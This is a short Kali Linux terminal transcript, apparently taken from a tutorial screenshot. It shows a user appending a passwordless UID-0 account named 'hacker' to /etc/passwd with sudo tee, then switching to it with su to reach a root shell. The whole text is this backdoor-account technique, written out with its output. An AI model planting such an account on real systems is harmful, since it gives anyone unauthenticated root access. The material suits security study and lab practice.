 ┌──(user1㉿kali)-[~]
└─$ exit
logout
┌──(kali㉿kali)-[~]
└─$ echo 'hacker::0:0:Hacker:/root:/bin/bash' | sudo tee -a /etc/passwd
su hacker
hacker::0:0:Hacker:/root:/bin/bash
┌──(root㉿kali)-[/home/kali]
└─#